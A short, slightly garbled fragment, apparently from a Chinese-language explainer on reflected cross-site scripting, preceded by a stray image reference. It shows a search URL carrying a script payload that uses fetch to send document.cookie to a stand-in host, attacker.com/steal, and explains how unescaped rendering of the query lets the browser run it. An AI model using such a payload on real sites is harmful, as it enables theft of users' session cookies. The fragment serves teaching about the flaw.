 // 恶意攻击URL https://example.com/search?q=<script>fetch('https://attacker.com/steal?cookie='+document.cookie)</script>// 用户点击恶意URL后发送带发送带恶意参数的请求 GET /search?q=<script>...</script>// 服务端未过滤直接拼接进HTML响应或返回搜索词q前端直接渲染 <div>{{q}}</div>// 浏览器执行恶意脚本,窃取Cookie或重定向页面等 fetch('https://attacker.com/steal?cookie='+document.cookie)